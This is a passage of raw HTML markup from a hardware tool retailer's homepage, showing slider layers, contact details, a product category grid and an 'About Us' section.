								data-text="w:normal;s:20,20,8,4;l:0,0,10,6;"
								data-dim="w:2px,2px,1px,1px;h:180px,180px,72px,131px;"
								data-frame_999="o:0;st:w;"
								style="z-index:12;background-color:#ffffff;"
							><rs-bg-elem style="position:absolute; top:0px;left:0px;"></rs-bg-elem>
 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-3-layer-8" 
								data-type="object"
								data-rsp_ch="on"
								data-xy="xo:50px,50px,20px,12px;yo:259px,259px,185px,114px;"
								data-text="w:normal;s:20,20,8,4;l:0,0,10,6;"
								data-frame_999="o:0;st:w;"
								style="z-index:14;font-family:Roboto;"
							><rs-bg-elem style="position:absolute; top:0px;left:0px;"></rs-bg-elem>
 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-3-layer-9" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:420px,420px,88px,122px;yo:567px,568px,586px,449px;"
								data-text="w:normal;s:37,37,30,37;l:25,25,21,25;"
								data-dim="w:54px,54px,45px,55px;h:38px,38px,32px,39px;"
								data-frame_0="x:0,0,0px,0px;y:0,0,0px,0px;"
								data-frame_1="x:0,0,0px,0px;y:0,0,0px,0px;"
								data-frame_999="o:0;st:w;"
								style="z-index:18;font-family:Roboto;"
							><rs-bg-elem style="position:absolute; top:0px;left:0px;"></rs-bg-elem>
 <i class="fa fa-calendar"></i> 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-3-layer-10" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:503px,504px,128px,178px;yo:564px,565px,582px,441px;"
								data-text="w:normal;s:17,17,13,18;l:22,22,18,25;"
								data-frame_999="o:0;st:w;"
								style="z-index:21;font-family:Roboto;"
							><rs-bg-elem style="position:absolute; top:0px;left:0px;"></rs-bg-elem>
Send Us a Mail<br />
email 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-3-layer-11" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:793px,794px,260px,122px;yo:567px,568px,584px,506px;"
								data-text="w:normal;s:37,37,35,43;l:25,25,25,31;"
								data-dim="w:54px,54px,52px,66px;h:38px,38px,37px,45px;"
								data-frame_0="x:0,0,0px,0px;y:0,0,0px,0px;"
								data-frame_1="x:0,0,0px,0px;y:0,0,0px,0px;"
								data-frame_999="o:0;st:w;"
								style="z-index:17;font-family:Roboto;"
							><rs-bg-elem style="position:absolute; top:0px;left:0px;"></rs-bg-elem>
<i class="fa fa-map-marker"></i> 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-3-layer-12" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:856px,857px,297px,178px;yo:561px,562px,582px,500px;"
								data-text="w:normal;s:18,18,14,15;l:23,23,19,21;"
								data-frame_999="o:0;st:w;"
								style="z-index:20;font-family:Roboto;"
							><rs-bg-elem style="position:absolute; top:0px;left:0px;"></rs-bg-elem>
Our Location<br />
P.O.Box 604101, Bayside NY 11360 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-3-layer-14" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:1274px,1276px,532px,123px;yo:567px,568px,588px,563px;"
								data-text="w:normal;s:37,37,37,39;l:25,25,27,29;"
								data-dim="w:54px,54px,56px,61px;h:38px,38px,40px,43px;"
								data-frame_0="x:0,0,0px,0px;y:0,0,0px,0px;"
								data-frame_1="x:0,0,0px,0px;y:0,0,0px,0px;"
								data-frame_999="o:0;st:w;"
								style="z-index:15;font-family:Roboto;"
							><rs-bg-elem style="position:absolute; top:0px;left:0px;"></rs-bg-elem>
<i class="fa fa-phone"></i> 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-3-layer-15" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:1343px,1345px,571px,180px;yo:562px,563px,581px,559px;"
								data-text="w:normal;s:18,18,18,17;l:23,23,23,22;"
								data-frame_999="o:0;st:w;"
								style="z-index:19;font-family:Roboto;"
							><rs-bg-elem style="position:absolute; top:0px;left:0px;"></rs-bg-elem>
Call Us<br />
718-224-8150 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1024,778,480],el:[640,641,960,720],gw:[1920,1924,778,480],gh:[640,641,960,720],type:'standard',justify:'',layout:'fullwidth',mh:"0"});
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>

				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-7b56a76b elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="7b56a76b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-4b819373 elementor-column elementor-col-100 elementor-top-column" data-id="4b819373" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-6923eea8 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="6923eea8" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><div class="elementor-image-box-content"><h1 class="elementor-image-box-title">HOMETAI TOOLS</h1></div></div>		</div>
				</div>
				<section class="elementor-element elementor-element-54b6999 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="54b6999" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-b2a38c4 elementor-column elementor-col-50 elementor-inner-column" data-id="b2a38c4" data-element_type="column">
			<div class="elementor-column-wrap">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-32e717a elementor-column elementor-col-50 elementor-inner-column" data-id="32e717a" data-element_type="column">
			<div class="elementor-column-wrap">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-4b1b6115 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="4b1b6115" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-582ba5d3 elementor-column elementor-col-100 elementor-top-column" data-id="582ba5d3" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<section class="elementor-element elementor-element-483deb2d elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="483deb2d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-6bd26a83 elementor-column elementor-col-33 elementor-inner-column" data-id="6bd26a83" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-5b14ea8a elementor-view-default elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="5b14ea8a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="Tel:718-224-8150">
				<i aria-hidden="true" class="fas fa-mobile-alt"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="Tel:718-224-8150">Call Us</a>
				</h3>
								<p class="elementor-icon-box-description">718-224-8150</p>
							</div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-27fd9dfa elementor-column elementor-col-33 elementor-inner-column" data-id="27fd9dfa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-53d8cc79 elementor-view-default elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="53d8cc79" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span >Our Location</span>
				</h3>
								<p class="elementor-icon-box-description">P.O.Box 604101, Bayside NY 11360</p>
							</div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-4b332daa elementor-column elementor-col-33 elementor-inner-column" data-id="4b332daa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-37b16c11 elementor-view-default elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="37b16c11" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="https://www.hometaitools.com/contact/">
				<i aria-hidden="true" class="fas fa-envelope"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://www.hometaitools.com/contact/">Contact Us</a>
				</h3>
								<p class="elementor-icon-box-description">SEND Email</p>
							</div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-5b52b7b elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="5b52b7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-83d0b3e elementor-column elementor-col-100 elementor-top-column" data-id="83d0b3e" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-8a0cb4a elementor-widget elementor-widget-heading" data-id="8a0cb4a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Products Catalog</h1>		</div>
				</div>
				<section class="elementor-element elementor-element-9d05564 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="9d05564" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-2033ce9 elementor-column elementor-col-33 elementor-inner-column" data-id="2033ce9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-b4db801 elementor-widget elementor-widget-image" data-id="b4db801" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a data-elementor-open-lightbox="" href="https://www.hometaitools.com/products-categories/power-tool-accessories/">
							<img decoding="async" width="640" height="640" src="https://www.hometaitools.com/wp-content/uploads/2021/06/Untitled-1-1024x1024.png" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.hometaitools.com/wp-content/uploads/2021/06/Untitled-1-1024x1024.png 1024w, https://www.hometaitools.com/wp-content/uploads/2021/06/Untitled-1-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2021/06/Untitled-1-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2021/06/Untitled-1-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2021/06/Untitled-1-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2021/06/Untitled-1-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2021/06/Untitled-1-768x768.png 768w, https://www.hometaitools.com/wp-content/uploads/2021/06/Untitled-1-1536x1536.png 1536w, https://www.hometaitools.com/wp-content/uploads/2021/06/Untitled-1.png 2000w" sizes="(max-width: 640px) 100vw, 640px" />								</a>
											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3083354 elementor-invisible elementor-widget elementor-widget-heading" data-id="3083354" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/">Power Tool Accessories</a></h2>		</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-107b86d elementor-column elementor-col-33 elementor-inner-column" data-id="107b86d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-26807a2 elementor-widget elementor-widget-image" data-id="26807a2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a data-elementor-open-lightbox="" href="https://www.hometaitools.com/products-categories/building-materials/">
							<img loading="lazy" decoding="async" width="640" height="640" src="https://www.hometaitools.com/wp-content/uploads/2021/12/Screw-Doors-1024x1024.png" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.hometaitools.com/wp-content/uploads/2021/12/Screw-Doors-1024x1024.png 1024w, https://www.hometaitools.com/wp-content/uploads/2021/12/Screw-Doors-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2021/12/Screw-Doors-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2021/12/Screw-Doors-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2021/12/Screw-Doors-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2021/12/Screw-Doors-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2021/12/Screw-Doors-768x768.png 768w, https://www.hometaitools.com/wp-content/uploads/2021/12/Screw-Doors.png 1200w" sizes="auto, (max-width: 640px) 100vw, 640px" />								</a>
											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9e0c2b5 elementor-invisible elementor-widget elementor-widget-heading" data-id="9e0c2b5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.hometaitools.com/products-categories/building-materials/">	Building Materials</a></h2>		</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-7580819 elementor-column elementor-col-33 elementor-inner-column" data-id="7580819" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-4a5ecb4 elementor-widget elementor-widget-image" data-id="4a5ecb4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a data-elementor-open-lightbox="" href="https://www.hometaitools.com/products-categories/hand-tools/">
							<img loading="lazy" decoding="async" width="640" height="640" src="https://www.hometaitools.com/wp-content/uploads/2021/06/Untitled-2-1024x1024.png" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.hometaitools.com/wp-content/uploads/2021/06/Untitled-2-1024x1024.png 1024w, https://www.hometaitools.com/wp-content/uploads/2021/06/Untitled-2-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2021/06/Untitled-2-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2021/06/Untitled-2-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2021/06/Untitled-2-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2021/06/Untitled-2-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2021/06/Untitled-2-768x768.png 768w, https://www.hometaitools.com/wp-content/uploads/2021/06/Untitled-2-1536x1536.png 1536w, https://www.hometaitools.com/wp-content/uploads/2021/06/Untitled-2.png 2000w" sizes="auto, (max-width: 640px) 100vw, 640px" />								</a>
											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f2891d9 elementor-invisible elementor-widget elementor-widget-heading" data-id="f2891d9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.hometaitools.com/products-categories/hand-tools/">	Hand Tool</a></h2>		</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-8117511 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="8117511" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-32e5027 elementor-column elementor-col-33 elementor-inner-column" data-id="32e5027" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-59b5ffd elementor-widget elementor-widget-image" data-id="59b5ffd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a data-elementor-open-lightbox="" href="https://www.hometaitools.com/product-category/safety-series/">
							<img loading="lazy" decoding="async" width="640" height="640" src="https://www.hometaitools.com/wp-content/uploads/2021/12/Hometai.png" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.hometaitools.com/wp-content/uploads/2021/12/Hometai.png 800w, https://www.hometaitools.com/wp-content/uploads/2021/12/Hometai-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2021/12/Hometai-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2021/12/Hometai-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2021/12/Hometai-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2021/12/Hometai-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2021/12/Hometai-768x768.png 768w" sizes="auto, (max-width: 640px) 100vw, 640px" />								</a>
											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2103e69 elementor-invisible elementor-widget elementor-widget-heading" data-id="2103e69" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.hometaitools.com/product-category/safety-series/">Safety Series</a></h2>		</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-e319f8c elementor-column elementor-col-33 elementor-inner-column" data-id="e319f8c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-0adcb9b elementor-widget elementor-widget-image" data-id="0adcb9b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a data-elementor-open-lightbox="" href="https://www.hometaitools.com/product-category/power-tool/">
							<img loading="lazy" decoding="async" width="640" height="640" src="https://www.hometaitools.com/wp-content/uploads/2021/12/Hometai.png" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.hometaitools.com/wp-content/uploads/2021/12/Hometai.png 800w, https://www.hometaitools.com/wp-content/uploads/2021/12/Hometai-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2021/12/Hometai-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2021/12/Hometai-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2021/12/Hometai-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2021/12/Hometai-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2021/12/Hometai-768x768.png 768w" sizes="auto, (max-width: 640px) 100vw, 640px" />								</a>
											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-02c857d elementor-invisible elementor-widget elementor-widget-heading" data-id="02c857d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.hometaitools.com/product-category/power-tool/">Power Tools</a></h2>		</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-4ddc848 elementor-column elementor-col-33 elementor-inner-column" data-id="4ddc848" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-a2f919d elementor-widget elementor-widget-image" data-id="a2f919d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a data-elementor-open-lightbox="" href="https://www.hometaitools.com/products/">
							<img loading="lazy" decoding="async" width="640" height="640" src="https://www.hometaitools.com/wp-content/uploads/2021/12/Hometai.png" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.hometaitools.com/wp-content/uploads/2021/12/Hometai.png 800w, https://www.hometaitools.com/wp-content/uploads/2021/12/Hometai-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2021/12/Hometai-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2021/12/Hometai-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2021/12/Hometai-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2021/12/Hometai-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2021/12/Hometai-768x768.png 768w" sizes="auto, (max-width: 640px) 100vw, 640px" />								</a>
											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bad030a elementor-invisible elementor-widget elementor-widget-heading" data-id="bad030a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.hometaitools.com/products/">View ALL</a></h2>		</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-pqsoqde elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="pqsoqde" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-d3cb9da elementor-column elementor-col-100 elementor-top-column" data-id="d3cb9da" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-7034840 elementor-widget elementor-widget-divider" data-id="7034840" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ccedf23 elementor-widget elementor-widget-heading" data-id="ccedf23" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Business Retail Order</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6e0fac3 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="6e0fac3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.hometaitools.com/business-retail-order/" class="elementor-button-link elementor-button elementor-size-lg" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>			</span>
						<span class="elementor-button-text">SUBMIT YOUR ORDER</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-d89448c elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="d89448c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-a8de361 elementor-column elementor-col-100 elementor-top-column" data-id="a8de361" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-a93d71c elementor-widget elementor-widget-heading" data-id="a93d71c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ABOUT US</h2>		</div>
				</div>
				<section class="elementor-element elementor-element-0b999cf elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="0b999cf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-c06e164 elementor-column elementor-col-33 elementor-inner-column" data-id="c06e164" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-7b7c6cc elementor-widget elementor-widget-spacer" data-id="7b7c6cc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-eca2fe5 elementor-view-stacked elementor-position-right elementor-shape-circle elementor-vertical-align-top elementor-invisible elementor-widget elementor-widget-icon-box" data-id="eca2fe5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="https://www.hometaitools.com/weve-got-the-tools-and-equipment-you-need-for-your-projects-this-one-stop-tool-shop-is-one-of-the-most-comprehensive-in-the-industry-so-you-can-buy-the-best-power-tool-for-your-best-work/">
				<i aria-hidden="true" class="fas fa-tools"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<p class="elementor-icon-box-title">
					<a href="https://www.hometaitools.com/weve-got-the-tools-and-equipment-you-need-for-your-projects-this-one-stop-tool-shop-is-one-of-the-most-comprehensive-in-the-industry-so-you-can-buy-the-best-power-tool-for-your-best-work/">We’ve got the tools and equipment you need for your projects.</a>
				</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-42cbe27 elementor-widget elementor-widget-spacer" data-id="42cbe27" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9487d44 elementor-view-stacked elementor-position-right elementor-shape-circle elementor-vertical-align-top elementor-invisible elementor-widget elementor-widget-icon-box" data-id="9487d44" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="https://www.hometaitools.com/this-one-stop-tool-shop-is-one-of-the-most-comprehensive-in-the-industry-so-you-can-buy-the-best-power-tool-for-your-best-work/">
				<i aria-hidden="true" class="fas fa-shopping-cart"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<p class="elementor-icon-box-title">
					<a href="https://www.hometaitools.com/this-one-stop-tool-shop-is-one-of-the-most-comprehensive-in-the-industry-so-you-can-buy-the-best-power-tool-for-your-best-work/">This one stop tool shop is one of the most comprehensive in the industry, so you can buy the best tool for your best work.</a>
				</p>
							</div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-053d398 elementor-column elementor-col-33 elementor-inner-column" data-id="053d398" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-d9f4efb elementor-invisible elementor-widget elementor-widget-image" data-id="d9f4efb" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img loading="lazy" decoding="async" width="640" height="957" src="https://www.hometaitools.com/wp-content/uploads/2019/03/home-page-685x1024.png" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.hometaitools.com/wp-content/uploads/2019/03/home-page-685x1024.png 685w, https://www.hometaitools.com/wp-content/uploads/2019/03/home-page-600x896.png 600w, https://www.hometaitools.com/wp-content/uploads/2019/03/home-page-64x96.png 64w, https://www.hometaitools.com/wp-content/uploads/2019/03/home-page-201x300.png 201w, https://www.hometaitools.com/wp-content/uploads/2019/03/home-page-768x1148.png 768w, https://www.hometaitools.com/wp-content/uploads/2019/03/home-page.png 1285w" sizes="auto, (max-width: 640px) 100vw, 640px" />											</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-ed7e829 elementor-column elementor-col-33 elementor-inner-column" data-id="ed7e829" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-cad42a9 elementor-widget elementor-widget-spacer" data-id="cad42a9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
